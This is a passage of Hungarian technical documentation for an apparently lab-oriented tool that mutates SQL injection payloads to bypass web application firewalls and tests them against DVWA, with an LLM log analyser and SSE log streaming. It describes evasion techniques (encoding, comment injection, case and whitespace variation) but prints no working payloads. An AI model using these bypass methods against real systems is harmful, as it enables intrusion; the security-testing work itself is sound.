<li><code>log_routes.py</code>: log listázás és real-time stream (SSE)</li>
<li><code>vegpontok/</code>: generate, test, analyze endpoint implementációk</li>
<li><code>services/dvwa_client.py</code>: DVWA session és login kezelés</li>
<li><code>services/payload_tester.py</code>: payload futtatás és eredményklasszifikáció</li>
<li><code>services/log_streamer.py</code>: local/ssh log olvasás + SSE események</li>
<li><code>core/security.py</code>: token validáció, rate limiter, URL normalizáció</li>
</ul>
<h3 id="33-web-modul">3.3. <code>web/</code> modul</h3>
<ul>
<li><code>payload_frontend/html/index.html</code>: fő payload UI</li>
<li><code>payload_frontend/js/script.js</code>: payload UI klienslogika</li>
<li><code>payload_frontend/css/styles.css</code>: payload UI stílusok</li>
<li><code>logstream_frontend/html/log_viewer.html</code>: log monitor felület</li>
<li><code>logstream_frontend/js/log_viewer.js</code>: log monitor klienslogika</li>
<li><code>logstream_frontend/css/log_viewer_styles.css</code>: log monitor stílusok</li>
</ul>
<hr />
<h2 id="4-konfiguracios-modell-configpy">4. Konfigurációs modell (<code>config.py</code>)</h2>
<p>A konfiguráció elsődleges forrása a <code>.env</code> fájl, a fallback értékek a kódban vannak.</p>
<h3 id="41-fontos-konfiguracios-csoportok">4.1. Fontos konfigurációs csoportok</h3>
<ul>
<li><strong>Mutációs stratégiák</strong>: <code>MUTATION_STRATEGIES</code></li>
<li><code>encoding</code></li>
<li><code>comment_injection</code></li>
<li><code>whitespace</code></li>
<li><code>case</code></li>
<li>
<p><code>keyword_substitution</code></p>
</li>
<li>
<p><strong>Tesztelési paraméterek</strong>: <code>TEST_CONFIG</code></p>
</li>
<li><code>target_url</code>, <code>login_url</code>, <code>username</code>, <code>password</code></li>
<li><code>timeout</code>, <code>retries</code>, <code>delay_between_requests</code></li>
<li>
<p><code>security_level</code></p>
</li>
<li>
<p><strong>API futtatás</strong></p>
</li>
<li>
<p><code>API_HOST</code>, <code>API_PORT</code></p>
</li>
<li>
<p><strong>Log stream / SSH</strong></p>
</li>
<li>
<p><code>SSH_CONFIG</code> (host, port, user, auth paraméterek)</p>
</li>
<li>
<p><strong>LLM elemzés</strong></p>
</li>
<li><code>LLM_CONFIG</code> (provider, base_url, model, temperature, timeout)</li>
</ul>
<hr />
<h2 id="5-core-domain-logika">5. Core domain logika</h2>
<h2 id="51-payloaddatabase-apppayload_databasepy">5.1. PayloadDatabase (<code>app/payload_database.py</code>)</h2>
<p>Felelősség:
- payload adatbázis beolvasása (<code>payloads.json</code>),
- fallback default payloadok biztosítása,
- kategória és statisztika lekérdezések,
- bővítés (<code>add_payload</code>).</p>
<p>Működés:
1. Inicializáláskor betölti a JSON-t.
2. Hiba esetén default payload készletet ad vissza.
3. Ha nincs fájl, létrehozza az alap payload adatbázist.</p>
<p>Fő metódusok:
- <code>get_payloads_by_category(category)</code>
- <code>get_all_payloads()</code>
- <code>get_categories()</code>
- <code>get_statistics()</code>
- <code>add_payload(category, payload)</code></p>
<h2 id="52-payloadmutator-apppayload_mutatorpy">5.2. PayloadMutator (<code>app/payload_mutator.py</code>)</h2>
<p>Felelősség:
- bemeneti payloadból több bypass-célú variáns létrehozása.</p>
<p>Kimeneti adatmodell (mutáció objektum):
- <code>original</code>: eredeti payload
- <code>mutated</code>: transzformált payload
- <code>technique</code>: alkalmazott technika neve
- <code>explanation</code>: rövid leírás</p>
<h3 id="strategiak-es-algoritmusok">Stratégiák és algoritmusok</h3>
<ol>
<li><strong>Encoding</strong></li>
<li>URL encoding</li>
<li>double URL encoding</li>
<li>Unicode formátum</li>
<li>hex reprezentáció</li>
<li>
<p>SQL <code>CHAR()</code> alapú csere</p>
</li>
<li>
<p><strong>Comment injection</strong></p>
</li>
<li>komment suffix (<code>--</code>, <code>#</code>, <code>/**/</code>, stb.)</li>
<li>whitespace -&gt; komment csere</li>
<li>
<p>kulcsszó utáni komment beszúrás</p>
</li>
<li>
<p><strong>Whitespace variáció</strong></p>
</li>
<li>space -&gt; tab</li>
<li>space -&gt; newline</li>
<li>többszörös space</li>
<li>
<p>space -&gt; <code>/**/</code></p>
</li>
<li>
<p><strong>Case variáció</strong></p>
</li>
<li>lower</li>
<li>upper</li>
<li>mixed</li>
<li>random</li>
</ol>
<h2 id="53-payloadtester-appservicespayload_testerpy">5.3. PayloadTester (<code>app/services/payload_tester.py</code>)</h2>
<p>Felelősség:
- HTTP session kezelés retry logikával,
- DVWA login és security level beállítás,
- payload végrehajtás és eredményklasszifikáció,
- összesített report.</p>
<p>Megjegyzés:
- A session/login és CSRF token kezelés a <code>DvwaSessionClient</code> osztályban történik (<code>app/services/dvwa_client.py</code>).</p>
<h3 id="teszt-logika">Teszt logika</h3>
<ol>
<li>(Opcionális) login és token-kinyerés</li>
<li>payload kérés elküldése GET paraméterrel</li>
<li>response elemzése:</li>
<li>blokkolás (<code>403</code>, <code>406</code>, mod_security szabályok)</li>
<li>sebezhetőség jelzők (SQL error stringek / siker indikátorok)</li>
<li>eredmény objektum összeállítása</li>
</ol>
<p>Eredménymezők:
- <code>status_code</code>
- <code>response_time</code>
- <code>response_length</code>
- <code>blocked</code>
- <code>vulnerable</code>
- <code>errors</code></p>
<h3 id="report">Report</h3>
<p>A <code>generate_report()</code> számolja:
- összes teszt,
- blokkoltak,
- sebezhető válaszok,
- sikeres bypass esetek.</p>
<hr />
<h2 id="6-legacy-cli-reteg-kivezetve">6. Legacy CLI réteg (kivezetve)</h2>
<p>A korábbi <code>main.py</code> CLI belépési pont kivezetésre került.</p>
<p>Aktív interfészek:
- REST API: <code>app/api.py</code>
- Log stream API: <code>app/log_routes.py</code>
- Webes kliens: <code>web/</code></p>
<p>A további adatfolyamok és működés az API/Web útvonalra vonatkoznak.</p>
<hr />
<h2 id="7-rest-api-reteg-appapipy">7. REST API réteg (<code>app/api.py</code>)</h2>
<p>A FastAPI backend a web UI számára ad egységes endpointokat.</p>
<h2 id="71-fo-endpointok">7.1. Fő endpointok</h2>
<ul>
<li><code>GET /</code> – health/info</li>
<li><code>GET /api/categories</code> – kategória lista</li>
<li><code>GET /api/config</code> – runtime defaultok UI-hoz</li>
<li><code>GET /api/payloads/{category}</code> – kategória payloadok</li>
<li><code>POST /api/generate</code> – mutáció generálás</li>
<li><code>POST /api/test</code> – payload futtatás cél URL-en</li>
<li><code>POST /api/analyze</code> – LLM-alapú logelemzés</li>
</ul>
<h2 id="72-input-validacio">7.2. Input validáció</h2>
<p>A <code>pydantic</code> modellek végeznek védelmi validációt:
- payload hossz,
- strategy whitelist,
- URL séma (<code>http/https</code>),
- paraméternév regex,
- biztonsági szint whitelist.</p>
<h2 id="73-url-normalizacio">7.3. URL normalizáció</h2>
<p>A <code>normalize_dvwa_url()</code> funkció (<code>app/core/security.py</code>, wrapper: <code>app/services/dvwa_client.py</code>) korrigál tipikus Docker hibákat:
- <code>/dvwa/</code> útvonal egyszerűsítése,
- <code>localhost:API_PORT</code> → <code>dvwa</code> host konverzió konténeres futásnál.</p>
<h2 id="74-llm-analyzer-flow-post-apianalyze">7.4. LLM analyzer flow (<code>POST /api/analyze</code>)</h2>
<p>Az elemző endpoint célja, hogy a nyers naplósorból reprodukálható, strukturált JSON választ állítson elő.</p>
<h3 id="741-feldolgozasi-lepesek">7.4.1. Feldolgozási lépések</h3>
<ol>
<li>A kliens elküldi a <code>log_line</code> és <code>http_status</code> mezőket.</li>
<li>A rendszer kliens-IP alapú rate limitet alkalmaz (<code>429</code> túl sok kérés esetén).</li>
<li>A bemenetet sanitizálja (<code>sanitize_log_data</code>), hogy a prompt ne tartalmazzon problémás karaktereket.</li>
<li>System + user prompt készül, majd LM Studio OpenAI-kompatibilis végpontra megy a kérés.</li>
<li>A válaszból JSON kinyerés történik (<code>_extract_json</code>):</li>
<li>közvetlen <code>json.loads</code>,</li>
<li>fenced code block parsing,</li>
<li>első <code>{ ... }</code> blokk kinyerése fallbackként.</li>
<li>A kliens egységes <code>AnalysisResponse</code> struktúrát kap <code>success</code>, <code>analysis/error</code>, <code>timestamp</code> mezőkkel.</li>
</ol>
<h3 id="742-kodreszlet-roviditett-valos-implementacio-alapjan">7.4.2. Kódrészlet (rövidített, valós implementáció alapján)</h3>
<div class="language-python highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="nd">@router</span><span class="o">.</span><span class="n">post</span><span class="p">(</span><span class="s2">&quot;/api/analyze&quot;</span><span class="p">,</span> <span class="n">response_model</span><span class="o">=</span><span class="n">AnalysisResponse</span><span class="p">)</span>
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a><span class="k">async</span> <span class="k">def</span><span class="w"> </span><span class="nf">analyze_log_line</span><span class="p">(</span><span class="n">payload</span><span class="p">:</span> <span class="n">AnalysisRequest</span><span class="p">,</span> <span class="n">http_request</span><span class="p">:</span> <span class="n">Request</span><span class="p">):</span>
</span><span id="__span-0-3"><a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>   <span class="n">client_key</span> <span class="o">=</span> <span class="p">(</span><span class="n">http_request</span><span class="o">.</span><span class="n">client</span><span class="o">.</span><span class="n">host</span> <span class="k">if</span> <span class="n">http_request</span><span class="o">.</span><span class="n">client</span> <span class="k">else</span> <span class="s2">&quot;&quot;</span><span class="p">)</span> <span class="ow">or</span> <span class="s2">&quot;unknown&quot;</span>
</span><span id="__span-0-4"><a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a>   <span class="k">if</span> <span class="n">rate_limiter</span><span class="o">.</span><span class="n">is_limited</span><span class="p">(</span><span class="n">client_key</span><span class="p">):</span>
</span><span id="__span-0-5"><a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a>      <span class="k">raise</span> <span class="n">HTTPException</span><span class="p">(</span><span class="n">status_code</span><span class="o">=</span><span class="mi">429</span><span class="p">,</span> <span class="n">detail</span><span class="o">=</span><span class="s2">&quot;Analyze rate limit exceeded&quot;</span><span class="p">)</span>
</span><span id="__span-0-6"><a id="__codelineno-0-6" name="__codelineno-0-6" href="#__codelineno-0-6"></a>
</span><span id="__span-0-7"><a id="__codelineno-0-7" name="__codelineno-0-7" href="#__codelineno-0-7"></a>   <span class="n">safe_log_line</span> <span class="o">=</span> <span class="n">sanitize_log_data</span><span class="p">(</span><span class="n">payload</span><span class="o">.</span><span class="n">log_line</span><span class="p">)</span>
</span><span id="__span-0-8"><a id="__codelineno-0-8" name="__codelineno-0-8" href="#__codelineno-0-8"></a>   <span class="n">safe_http_status</span> <span class="o">=</span> <span class="n">sanitize_log_data</span><span class="p">(</span><span class="n">payload</span><span class="o">.</span><span class="n">http_status</span><span class="p">)</span>
</span><span id="__span-0-9"><a id="__codelineno-0-9" name="__codelineno-0-9" href="#__codelineno-0-9"></a>
</span><span id="__span-0-10"><a id="__codelineno-0-10" name="__codelineno-0-10" href="#__codelineno-0-10"></a>   <span class="n">request_payload</span> <span class="o">=</span> <span class="p">{</span>
</span><span id="__span-0-11"><a id="__codelineno-0-11" name="__codelineno-0-11" href="#__codelineno-0-11"></a>      <span class="s2">&quot;model&quot;</span><span class="p">:</span> <span class="n">LLM_CONFIG</span><span class="p">[</span><span class="s2">&quot;model&quot;</span><span class="p">],</span>
</span><span id="__span-0-12"><a id="__codelineno-0-12" name="__codelineno-0-12" href="#__codelineno-0-12"></a>      <span class="s2">&quot;messages&quot;</span><span class="p">:</span> <span class="p">[</span>
</span><span id="__span-0-13"><a id="__codelineno-0-13" name="__codelineno-0-13" href="#__codelineno-0-13"></a>         <span class="p">{</span><span class="s2">&quot;role&quot;</span><span class="p">:</span> <span class="s2">&quot;system&quot;</span><span class="p">,</span> <span class="s2">&quot;content&quot;</span><span class="p">:</span> <span class="n">system_prompt</span><span class="p">},</span>
</span><span id="__span-0-14"><a id="__codelineno-0-14" name="__codelineno-0-14" href="#__codelineno-0-14"></a>         <span class="p">{</span><span class="s2">&quot;role&quot;</span><span class="p">:</span> <span class="s2">&quot;user&quot;</span><span class="p">,</span> <span class="s2">&quot;content&quot;</span><span class="p">:</span> <span class="n">user_prompt</span><span class="p">},</span>
</span><span id="__span-0-15"><a id="__codelineno-0-15" name="__codelineno-0-15" href="#__codelineno-0-15"></a>      <span class="p">],</span>
</span><span id="__span-0-16"><a id="__codelineno-0-16" name="__codelineno-0-16" href="#__codelineno-0-16"></a>      <span class="s2">&quot;temperature&quot;</span><span class="p">:</span> <span class="n">LLM_CONFIG</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;temperature&quot;</span><span class="p">,</span> <span class="mf">0.2</span><span class="p">),</span>
</span><span id="__span-0-17"><a id="__codelineno-0-17" name="__codelineno-0-17" href="#__codelineno-0-17"></a>   <span class="p">}</span>
</span><span id="__span-0-18"><a id="__codelineno-0-18" name="__codelineno-0-18" href="#__codelineno-0-18"></a>
</span><span id="__span-0-19"><a id="__codelineno-0-19" name="__codelineno-0-19" href="#__codelineno-0-19"></a>   <span class="n">lmstudio_response</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">post</span><span class="p">(</span>
</span><span id="__span-0-20"><a id="__codelineno-0-20" name="__codelineno-0-20" href="#__codelineno-0-20"></a>      <span class="sa">f</span><span class="s2">&quot;</span><span class="si">{</span><span class="n">LLM_CONFIG</span><span class="p">[</span><span class="s1">&#39;base_url&#39;</span><span class="p">]</span><span class="o">.</span><span class="n">rstrip</span><span class="p">(</span><span class="s1">&#39;/&#39;</span><span class="p">)</span><span class="si">}</span><span class="s2">/chat/completions&quot;</span><span class="p">,</span>
</span><span id="__span-0-21"><a id="__codelineno-0-21" name="__codelineno-0-21" href="#__codelineno-0-21"></a>      <span class="n">headers</span><span class="o">=</span><span class="p">{</span><span class="s2">&quot;Content-Type&quot;</span><span class="p">:</span> <span class="s2">&quot;application/json&quot;</span><span class="p">},</span>
</span><span id="__span-0-22"><a id="__codelineno-0-22" name="__codelineno-0-22" href="#__codelineno-0-22"></a>      <span class="n">json</span><span class="o">=</span><span class="n">request_payload</span><span class="p">,</span>
</span><span id="__span-0-23"><a id="__codelineno-0-23" name="__codelineno-0-23" href="#__codelineno-0-23"></a>      <span class="n">timeout</span><span class="o">=</span><span class="n">LLM_CONFIG</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;timeout_seconds&quot;</span><span class="p">,</span> <span class="mi">30</span><span class="p">),</span>
</span><span id="__span-0-24"><a id="__codelineno-0-24" name="__codelineno-0-24" href="#__codelineno-0-24"></a>   <span class="p">)</span>
</span><span id="__span-0-25"><a id="__codelineno-0-25" name="__codelineno-0-25" href="#__codelineno-0-25"></a>
</span><span id="__span-0-26"><a id="__codelineno-0-26" name="__codelineno-0-26" href="#__codelineno-0-26"></a>   <span class="n">lmstudio_data</span> <span class="o">=</span> <span class="n">lmstudio_response</span><span class="o">.</span><span class="n">json</span><span class="p">()</span>
</span><span id="__span-0-27"><a id="__codelineno-0-27" name="__codelineno-0-27" href="#__codelineno-0-27"></a>   <span class="n">choices</span> <span class="o">=</span> <span class="n">lmstudio_data</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;choices&quot;</span><span class="p">,</span> <span class="p">[])</span>
</span><span id="__span-0-28"><a id="__codelineno-0-28" name="__codelineno-0-28" href="#__codelineno-0-28"></a>   <span class="n">response_text</span> <span class="o">=</span> <span class="p">(</span><span class="n">choices</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;message&quot;</span><span class="p">,</span> <span class="p">{})</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;content&quot;</span><span class="p">)</span> <span class="ow">or</span> <span class="s2">&quot;&quot;</span><span class="p">)</span><span class="o">.</span><span class="n">strip</span><span class="p">()</span>
</span><span id="__span-0-29"><a id="__codelineno-0-29" name="__codelineno-0-29" href="#__codelineno-0-29"></a>
</span><span id="__span-0-30"><a id="__codelineno-0-30" name="__codelineno-0-30" href="#__codelineno-0-30"></a>   <span class="n">analysis</span> <span class="o">=</span> <span class="n">_extract_json</span><span class="p">(</span><span class="n">response_text</span><span class="p">)</span>
</span><span id="__span-0-31"><a id="__codelineno-0-31" name="__codelineno-0-31" href="#__codelineno-0-31"></a>   <span class="k">return</span> <span class="n">AnalysisResponse</span><span class="p">(</span><span class="n">success</span><span class="o">=</span><span class="kc">True</span><span class="p">,</span> <span class="n">analysis</span><span class="o">=</span><span class="n">analysis</span><span class="p">,</span> <span class="n">timestamp</span><span class="o">=</span><span class="n">datetime</span><span class="o">.</span><span class="n">now</span><span class="p">()</span><span class="o">.</span><span class="n">isoformat</span><span class="p">())</span>
</span></code></pre></div>
<h2 id="8-log-stream-reteg-applog_routespy">8. Log stream réteg (<code>app/log_routes.py</code>)</h2>
<p>A logok real-time megfigyelése SSE (<code>text/event-stream</code>) alapon történik.</p>
<h3 id="81-uzemmodok">8.1. Üzemmódok</h3>
<ul>
<li><code>ssh</code>: távoli VM logok olvasása <code>asyncssh</code>-val</li>
<li><code>local</code>: lokális/shared volume fájlolvasás</li>
</ul>
<h3 id="82-biztonsagi-elemek">8.2. Biztonsági elemek</h3>
<ul>
<li>tokenes hozzáférés (<code>X-Log-Token</code> vagy query token)</li>
<li>constant-time token ellenőrzés (<code>secrets.compare_digest</code>)</li>
<li>whitelistelt logforrások</li>
</ul>
<h3 id="83-stream-folyamat">8.3. Stream folyamat</h3>
<ol>
<li>A kliens <code>source</code>, <code>tail</code>, <code>token</code> paraméterekkel hívja a stream endpointot.</li>
<li>A backend token-t ellenőriz, majd validálja, hogy a forrás szerepel-e a <code>LOG_SOURCES</code> whitelistben.</li>
<li>A rendszer ellenőrzi, hogy a logfájl olvasható-e (SSH vagy local módban).</li>
<li>A stream indulásakor <code>meta</code> esemény megy ki, utána a történeti <code>tail</code> sorok (<code>historic=true</code>).</li>
<li>Ezután egy szeparátor esemény jelzi az élő rész kezdetét.</li>
<li>Az élő követés <code>tail -f</code> analóg módon fut, keepalive eseményekkel.</li>
</ol>
<h3 id="84-kodreszlet-a-stream-indulasarol">8.4. Kódrészlet a stream indulásáról</h3>
<div class="language-python highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="nd">@router</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;/stream&quot;</span><span class="p">)</span>
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a><span class="k">async</span> <span class="k">def</span><span class="w"> </span><span class="nf">stream_log</span><span class="p">(</span><span class="n">source</span><span class="p">:</span> <span class="nb">str</span> <span class="o">=</span> <span class="n">Query</span><span class="p">(</span><span class="o">...</span><span class="p">),</span> <span class="n">tail</span><span class="p">:</span> <span class="nb">int</span> <span class="o">=</span> <span class="n">Query</span><span class="p">(</span><span class="n">default</span><span class="o">=</span><span class="mi">100</span><span class="p">,</span> <span class="n">ge</span><span class="o">=</span><span class="mi">1</span><span class="p">,</span> <span class="n">le</span><span class="o">=</span><span class="mi">1000</span><span class="p">),</span> <span class="n">token</span><span class="p">:</span> <span class="nb">str</span> <span class="o">=</span> <span class="n">Query</span><span class="p">(</span><span class="o">...</span><span class="p">)):</span>
</span><span id="__span-1-3"><a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>   <span class="k">if</span> <span class="ow">not</span> <span class="n">validate_token</span><span class="p">(</span><span class="n">token</span><span class="p">,</span> <span class="n">stream_token</span><span class="p">):</span>
</span><span id="__span-1-4"><a id="__codelineno-1-4" name="__codelineno-1-4" href="#__codelineno-1-4"></a>      <span class="k">raise</span> <span class="n">HTTPException</span><span class="p">(</span><span class="n">status_code</span><span class="o">=</span><span class="mi">401</span><span class="p">,</span> <span class="n">detail</span><span class="o">=</span><span class="s2">&quot;Invalid or missing log stream token&quot;</span><span class="p">)</span>
</span><span id="__span-1-5"><a id="__codelineno-1-5" name="__codelineno-1-5" href="#__codelineno-1-5"></a>
</span><span id="__span-1-6"><a id="__codelineno-1-6" name="__codelineno-1-6" href="#__codelineno-1-6"></a>   <span class="k">if</span> <span class="n">source</span> <span class="ow">not</span> <span class="ow">in</span> <span class="n">LOG_SOURCES</span><span class="p">:</span>
</span><span id="__span-1-7"><a id="__codelineno-1-7" name="__codelineno-1-7" href="#__codelineno-1-7"></a>      <span class="k">raise</span> <span class="n">HTTPException</span><span class="p">(</span><span class="n">status_code</span><span class="o">=</span><span class="mi">404</span><span class="p">,</span> <span class="n">detail</span><span class="o">=</span><span class="sa">f</span><span class="s2">&quot;Unknown log source: </span><span class="si">{</span><span class="n">source</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="__span-1-8"><a id="__codelineno-1-8" name="__codelineno-1-8" href="#__codelineno-1-8"></a>
</span><span id="__span-1-9"><a id="__codelineno-1-9" name="__codelineno-1-9" href="#__codelineno-1-9"></a>   <span class="n">log_path</span> <span class="o">=</span> <span class="n">streamer</span><span class="o">.</span><span class="n">effective_log_path</span><span class="p">(</span><span class="n">LOG_SOURCES</span><span class="p">[</span><span class="n">source</span><span class="p">][</span><span class="s2">&quot;path&quot;</span><span class="p">])</span>
</span><span id="__span-1-10"><a id="__codelineno-1-10" name="__codelineno-1-10" href="#__codelineno-1-10"></a>   <span class="k">if</span> <span class="ow">not</span> <span class="k">await</span> <span class="n">streamer</span><span class="o">.</span><span class="n">check_file</span><span class="p">(</span><span class="n">log_path</span><span class="p">):</span>
</span><span id="__span-1-11"><a id="__codelineno-1-11" name="__codelineno-1-11" href="#__codelineno-1-11"></a>      <span class="k">raise</span> <span class="n">HTTPException</span><span class="p">(</span><span class="n">status_code</span><span class="o">=</span><span class="mi">404</span><span class="p">,</span> <span class="n">detail</span><span class="o">=</span><span class="s2">&quot;Log file not found or not readable&quot;</span><span class="p">)</span>
</span><span id="__span-1-12"><a id="__codelineno-1-12" name="__codelineno-1-12" href="#__codelineno-1-12"></a>
</span><span id="__span-1-13"><a id="__codelineno-1-13" name="__codelineno-1-13" href="#__codelineno-1-13"></a>   <span class="k">return</span> <span class="n">StreamingResponse</span><span class="p">(</span>
</span><span id="__span-1-14"><a id="__codelineno-1-14" name="__codelineno-1-14" href="#__codelineno-1-14"></a>      <span class="n">streamer</span><span class="o">.</span><span class="n">stream_log_sse</span><span class="p">(</span><span class="n">log_path</span><span class="p">,</span> <span class="n">source</span><span class="p">,</span> <span class="n">tail</span><span class="p">),</span>
</span><span id="__span-1-15"><a id="__codelineno-1-15" name="__codelineno-1-15" href="#__codelineno-1-15"></a>      <span class="n">media_type</span><span class="o">=</span><span class="s2">&quot;text/event-stream&quot;</span><span class="p">,</span>
</span><span id="__span-1-16"><a id="__codelineno-1-16" name="__codelineno-1-16" href="#__codelineno-1-16"></a>      <span class="n">headers</span><span class="o">=</span><span class="p">{</span><span class="s2">&quot;Cache-Control&quot;</span><span class="p">:</span> <span class="s2">&quot;no-cache&quot;</span><span class="p">,</span> <span class="s2">&quot;Connection&quot;</span><span class="p">:</span> <span class="s2">&quot;keep-alive&quot;</span><span class="p">,</span> <span class="s2">&quot;X-Accel-Buffering&quot;</span><span class="p">:</span> <span class="s2">&quot;no&quot;</span><span class="p">},</span>
</span><span id="__span-1-17"><a id="__codelineno-1-17" name="__codelineno-1-17" href="#__codelineno-1-17"></a>   <span class="p">)</span>
</span></code></pre></div>
<h3 id="85-sse-esemenytipusok-kliens-oldali-ertelmezeshez">8.5. SSE eseménytípusok (kliens oldali értelmezéshez)</h3>
<ul>
<li><code>meta</code>: forrás, útvonal, host, mód, időbélyeg.</li>
<li><code>line</code>: egy log sor (<code>historic=true</code> vagy <code>false</code>).</li>
<li><code>separator</code>: vizuális határ a történeti és élő rész között.</li>
<li><code>error</code>: stream vagy kapcsolat hiba.</li>
<li><code>: keepalive</code>: kapcsolat életben tartása inaktív periódusok alatt.</li>
</ul>
<hr />
<h2 id="9-hibakezeles-es-megbizhatosag">9. Hibakezelés és megbízhatóság</h2>
<ul>
<li>Retry képes HTTP session (<code>requests</code> + <code>urllib3.Retry</code>)</li>
<li>Timeout kezelések minden külső kérésnél</li>
<li>Globális FastAPI exception handler</li>
<li>Strukturált naplózás központi logger konfigurációval (<code>app/core/logging.py</code>)</li>
<li>JSON parse fallback az LLM válaszoknál</li>
</ul>
<p>Korlátok:
- A detektálás szabályalapú; lehet false positive / false negative.
- Bizonyos payloadok DB-specifikusak (MySQL/MSSQL/PostgreSQL eltérés).</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
